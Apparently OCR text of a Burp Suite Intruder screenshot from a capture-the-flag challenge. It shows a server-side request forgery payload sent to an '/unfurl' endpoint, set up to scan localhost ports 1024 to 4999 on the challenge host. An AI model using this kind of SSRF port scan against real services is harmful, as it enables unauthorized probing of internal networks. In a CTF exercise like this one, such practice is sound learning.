 Sniper attack
Start attack
Target http://challenge.ctf.games:30553 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /unfurl HTTP/1.1
2 Host: challenge.ctf.games:30553
3 Content-Length: 31
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://challenge.ctf.games:30553
9 Referer: http://challenge.ctf.games:30553/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {"url":"http://127.0.0.1:§port§"}
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 3,976
Request count: 3,976
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1024
To: 4999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0